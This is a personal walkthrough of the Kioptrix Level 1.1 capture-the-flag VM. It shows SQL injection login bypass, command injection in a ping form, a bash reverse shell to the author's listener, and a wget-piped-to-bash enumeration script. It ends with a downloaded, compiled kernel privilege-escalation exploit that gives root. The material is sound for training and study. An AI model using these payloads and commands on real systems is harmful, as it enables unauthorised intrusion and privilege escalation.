
Name       : Kioptrix Level 1.1 (#2)
Difficulty : Beginner
Type       : boot2root
Source     : VulnHub
URL        : https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
Entry      : 4 / 30
Welcome to the walkthrough for Kioptrix Level 1.1 (#2), a boot2root CTF found on VulnHub. This is the fourth VM in my VulnHub Challenge! This is the second VM in a family of CTF challenges on VulnHub called Kioptrix. This series is considered a great starting point for CTFs in the boot2root family. The naming convention is a bit weird with the subsequent VMs in this series, since they are numbered as 1.1, 1.2, etc., but are actually the second, third, etc. VMs. Oh well, they’re still fun to do.
Goal
Get to root. It will all be clear soon enough.
Setup
I’m using VMWare Workstation Player to host Kali and the Kioptrix Level 1.1 (#2) image, with both VMs running in a bridged network. I’m using bridged because I couldn’t get the NAT setting to work with Kioptrix, and it’s killing me. To compensate, I’ve moved my machine to a guest network on my router to help simplify things.
Discovery
I use netdiscover to search for the IP address of the Kioptrix Level 2 VM:
root@dante:~# netdiscover -r 192.168.86.0/24
 Currently scanning: Finished!   |   Screen View: Unique Hosts

 4 Captured ARP Req/Rep packets, from 4 hosts.   Total size: 240
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.86.1    70:3a:cb:43:5b:26      1      60  Google, Inc.
 192.168.86.29   70:3a:cb:43:5a:ce      1      60  Google, Inc.
 192.168.86.37   00:0c:29:29:06:da      1      60  VMware, Inc.
 192.168.86.32   70:3a:cb:3b:5c:fa      1      60  Google, Inc.
So it looks like 192.168.86.37 is our target.
Scanning
I’ll start with a quick nmap scan to look for open ports, then do a deeper dive into the services behind the open ports using the -sC and -sV flags:
root@dante:~# nmap 192.168.86.37
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-09 19:40 EDT
Nmap scan report for 192.168.86.37
Host is up (0.0023s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
111/tcp  open  rpcbind
443/tcp  open  https
631/tcp  open  ipp
3306/tcp open  mysql
MAC Address: 00:0C:29:29:06:DA (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds
root@dante:~#
root@dante:~# nmap -sC -sV -p22,80,111,443,631,3306 192.168.86.37
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-09 19:41 EDT
Nmap scan report for 192.168.86.37
Host is up (0.00045s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
|   1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
|   1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_  1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp   open  http       Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp  open  rpcbind    2 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2            111/tcp  rpcbind
|   100000  2            111/udp  rpcbind
|   100024  1            794/udp  status
|_  100024  1            797/tcp  status
443/tcp  open  ssl/https?
|_ssl-date: 2019-08-09T20:32:13+00:00; -3h09m22s from scanner time.
| sslv2:
|   SSLv2 supported
|   ciphers:
|     SSL2_DES_64_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_WITH_MD5
|     SSL2_DES_192_EDE3_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|     SSL2_RC4_64_WITH_MD5
|     SSL2_RC4_128_EXPORT40_WITH_MD5
|_    SSL2_RC4_128_WITH_MD5
631/tcp  open  ipp        CUPS 1.1
| http-methods:
|_  Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open  mysql      MySQL (unauthorized)
MAC Address: 00:0C:29:29:06:DA (VMware)

Host script results:
|_clock-skew: mean: -3h09m22s, deviation: 0s, median: -3h09m22s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.19 seconds

So it looks like some interesting ports are available! Let me start off by reviewing the website and see what’s being served up:
Ah, a nice simple login screen! I can work with this.
Note: I did try browsing to the HTTPS version of the site as well, but I couldn’t get Firefox or curl to connect. Something to do with the SSL certificate, which may be a possible vulnerability or not, I’m not sure. I didn’t spend a lot of time there since I found another approach, but I would be curious if anyone else did manage to get this to work and/or found it to be another vulnerability on this machine. I did run sslyze --regular 192.168.86.37, but nothing stuck out at me (aside from SSLv2 and SSLv3 support).
Let me check the source using curl:
root@dante:~# curl http://192.168.86.37
<html>
<body>
<form method="post" name="frmLogin" id="frmLogin" action="index.php">
        <table width="300" border="1" align="center" cellpadding="2" cellspacing="2">
                <tr>
                        <td colspan='2' align='center'>
                        <b>Remote System Administration Login</b>
                        </td>
                </tr>
                <tr>
                        <td width="150">Username</td>
                        <td><input name="uname" type="text"></td>
                </tr>
                <tr>
                        <td width="150">Password</td>
                        <td>
                        <input name="psw" type="password">
                        </td>
                </tr>
                <tr>
                        <td colspan="2" align="center">
                        <input type="submit" name="btnLogin" value="Login">
                        </td>
                </tr>
        </table>
</form>

<!-- Start of HTML when logged in as Administator -->
</body>
</html>
Interesting! There’s mention of an Administrator user! I’ll see if I can log in with that user.
Web Attacks
So we have a login screen. Great, let me try some usual username/passwords combinations:
Administrator/adminAdministrator/AdministratorAdministrator/passwordAdministrator/kioptrix

No luck with any of those combinations. Well, what about a SQL injection attack? I use Administrator for the username, and ' or 1=1 -- - as the password:

Success! So what exactly does this thing do? Well, it’s asking me for an IP address, so I give it one that I know will work, namely 127.0.0.1:
Ah, so it opens up another page and seems to run a ping command. The first thing that comes to mind is that this may be susceptible to a command injection attack!

Yes. Yes it is. As you can see above, I sent in the string 127.0.0.1 ; whoami as my input, and right as rain it chained my whoami call to the result, giving me the answer I was looking for - apache.
More Injection Fun
I try a few more commands, like which nc and which python to get an idea on what I’m dealing with. The python command is available, but nc is not. No problem, off to the trusty Pentest Monkey Reverse Shell Cheat sheet to find a nice one-liner I can use.
Reverse Shell
I go with the Bash example from Pentest Monkey and setup a nc listener on my attacking machine via nc -nvlp 9001. I used the string 127.0.0.1 ; bash -i >& /dev/tcp/192.168.86.35/9001 0>&1 for the IP address to ping on the PHP page, and I end up with a nice shell:
root@dante:~# nc -nvlp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.86.37.
Ncat: Connection from 192.168.86.37:51104.
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ pwd
/var/www/html
bash-3.00$ ls
index.php
pingit.php
bash-3.00$
And there you have it! I’ve logged in as the apache user via a reverse shell created through command injection. Now let’s see if I can escalate to root.
PHP Review
Since I originally logged in via SQL injection, I want to see what the index.php file looks like. I’m expecting SQL in there, so let’s see:
bash-3.00$ cat index.php
<?php
        mysql_connect("localhost", "john", "hiroshima") or die(mysql_error());
        //print "Connected to MySQL<br />";
        mysql_select_db("webapp");

        if ($_POST['uname'] != ""){
                $username = $_POST['uname'];
                $password = $_POST['psw'];
                $query = "SELECT * FROM users WHERE username = '$username' AND password='$password'";
                //print $query."<br>";
                $result = mysql_query($query);

                $row = mysql_fetch_array($result);
                //print "ID: ".$row['id']."<br />";
        }

?>
<html>
<body>
<?php
if ($row['id']==""){
?>
<form method="post" name="frmLogin" id="frmLogin" action="index.php">
        <table width="300" border="1" align="center" cellpadding="2" cellspacing="2">
                <tr>
                        <td colspan='2' align='center'>
                        <b>Remote System Administration Login</b>
                        </td>
                </tr>
                <tr>
                        <td width="150">Username</td>
                        <td><input name="uname" type="text"></td>
                </tr>
                <tr>
                        <td width="150">Password</td>
                        <td>
                       <input name="psw" type="password">
                        </td>
                </tr>
                <tr>
                        <td colspan="2" align="center">
                        <input type="submit" name="btnLogin" value="Login">
                        </td>
                </tr>
        </table>
</form>
<?php
        } //END of login form
?>

<!-- Start of HTML when logged in as Administator -->
<?php
        if ($row['id']==1){
?>
        <form name="ping" action="pingit.php" method="post" target="_blank">
                <table width='600' border='1'>
                <tr valign='middle'>
                        <td colspan='2' align='center'>
                        <b>Welcome to the Basic Administrative Web Console<br></b>
                        </td>
                </tr>
                <tr valign='middle'>
                        <td align='center'>
                                Ping a Machine on the Network:
                        </td>
                                <td align='center'>
                                <input type="text" name="ip" size="30">
                                <input type="submit" value="submit" name="submit">
                        </td>
                        </td>
                </tr>
        </table>
        </form>


<?php
}
?>
</body>
</html>
There it is, right at the top! john/hiroshima is the username/password combination for MySQL. I’ll keep that in my back pocket. Next up I want to check the pingit.php file:
bash-3.00$ cat pingit.php
<?php

print $_POST['ip'];
if (isset($_POST['submit'])){
        $target = $_REQUEST[ 'ip' ];
        echo '<pre>';
        echo shell_exec( 'ping -c 3 ' . $target );
        echo '</pre>';
    }
?>
Not much there, but we can see the shell_exec call that allows us to use command injection to do our bidding.
Enumeration
Okay, so now we have a shell. It can be tempting to try all sorts of things at this point, but it’s best to take a deep breath and enumerate first. I use LinEnum.sh for my enumeration on Linux machines, so I’ll do so on this machine as well.
Note: I’ve updated my LinEnum.sh script to force the thorough tests option to always run. For CTFs, I always want the extra output so by forcing it within the script I don’t have to worry about forgetting to set the flag. This makes John a happy man.
I’ll start by hosting the script on Kali using Python’s SimpleHTTPServer:
root@dante:/opt/LinEnum# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Next, I go to my reverse shell on my target machine and use wget to download the script, pipe it to bash, then re-direct the output to /tmp/linenum.txt. This makes things a lot easier to review. I do this because my reverse shell has a strange issue - it won’t display any output from certain commands! Because of that, I decide that file redirection is the way to go.
bash-3.00$ wget -qO - http://192.168.86.35/LinEnum.sh | bash > /tmp/linenum.txt
I use cat to dump the contents of the file and review the output. When I run this script, I’m looking for a few things:
- What OS is running?
- What users are available?
- Do any of them have
sudoprivileges? - Are there any SUID/SGID binaries?
- What files are accessible/writeable to my user that may be interesting?
Here’s what I’ve found out:
- The system is running
CentOS release 4.5 (Final)runningLinux version 2.6.9-55.EL. - There are two users
johnandharoldwho exist on the system. - There is an
nmapbinary that is listed as interesting, but it doesn’t have the SUID bit set. sudois installed, and there is an/etc/sudoersfile (I checked this one manually).
At this point I think it’s time to check what MySQL has to offer.
MySQL Spelunking
Given I’m having difficulty with my shell getting anything interactive to work, I’ll just use the -e flag for the mysql CLI tool to execute my queries. I know from the PHP code I examined earlier that the username/password combination I can use is john/hiroshima, so I’ll do some simple queries to get the lay of the land within MySQL. I tried connecting to MySQL from my attacking machine, but I was rejected. Likely this is due to a configuration for this username.
bash-3.00$ mysql -ujohn -phiroshima -e "SHOW DATABASES;"
Database
mysql
test
webapp
Good start. There is a webapp database that looks interesting, so let me see what tables it has:
bash-3.00$ mysql -ujohn -phiroshima webapp -e "SHOW TABLES;"
Tables_in_webapp
users
bash-3.00$
Just the users table, eh? Alright, what secrets does it hold?
bash-3.00$ mysql -ujohn -phiroshima webapp -e "SELECT * FROM users;"
id      username        password
1       admin   5afac8d85f
2       john    66lajGGbla
bash-3.00$
So there’s a password for john and admin. Earlier when we looked at the index.php file, the SQL just did a simple SELECT from the users table, looking for entries that matched the username and password given. In other words, this is just a straight string comparison, meaning these passwords are not hashed in any way.
Testing the john user via SSH with the passwords from the users table didn’t work. Same for the harold user, so it appears we have a dead end here.
The Nuclear Option
I really don’t like using kernel exploits. They tend to make the system unstable and can potentially crash the system. For a CTF it’s generally okay, but in a real engagement these types of things should be avoided unless they are known to be stable. Generally there are a thousand easier ways to get what you want without going down this route.
However at this point I don’t see another option, so I’ll start by using searchsploit on my Kali machine to look for something that matches our particular target OS, starting with the release of CentOS that we have, CentOS release 4.5 (Final):
root@dante:~# searchsploit "CentOS release 4.5 (Final)"
Exploits: No Result
Shellcodes: No Result
root@dante:~# searchsploit "CentOS release 4.5"
Exploits: No Result
Shellcodes: No Result
root@dante:~# searchsploit "CentOS 4.5"
---------------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                        |  Path
                                                                      | (/usr/share/exploitdb/)
---------------------------------------------------------------------- ----------------------------------------
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core | exploits/linux_x86/local/9542.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - 'libfutex' Local Privilege Es | exploits/linux/local/35370.c
---------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@dante:~#
As you can see, I had to be a bit more generic with my search terms to find something. However, it looks like there’s an exploit for this specific version of CentOS! Let me see the details on it:
root@dante:~# searchsploit -x 9542
  Exploit: Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1)
      URL: https://www.exploit-db.com/exploits/9542
     Path: /usr/share/exploitdb/exploits/linux_x86/local/9542.c
File Type: C source, ASCII text, with CRLF line terminators
Just what the doctor ordered. Better yet, we also know from our LinEnum.sh output that GCC is available on our target machine, so we can compile this directly on our target.
Exploitation
I copy the exploit code from /usr/share/exploitdb/exploits/linux_x86/local/9542.c and make sure it is hosted by my SimpleHTTPServer that I used earlier for LinEnum.sh, then use wget on my target to download it, compile, and execute:
bash-3.00$ cd /tmp
bash-3.00$ wget -q http://192.168.86.35/9542.c
bash-3.00$ ls
9542.c
linenum.txt
bash-3.00$ gcc -o exploit 9542.c
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#
I have successfully escalated my privileges and achieved root! Now where’s that flag…
The Flag Is A Lie
I spent some time searching for the flag, looking for it using the following commands:
find / -name "flag*"find / -name "*.txt" | xargs grep -il flaggrep -il flag /var/spool/mail/*find / -type f | xargs grep -il flag
However I never did find the flag. I will then assume the fact that I managed to escalate to root was the flag itself.
Fin.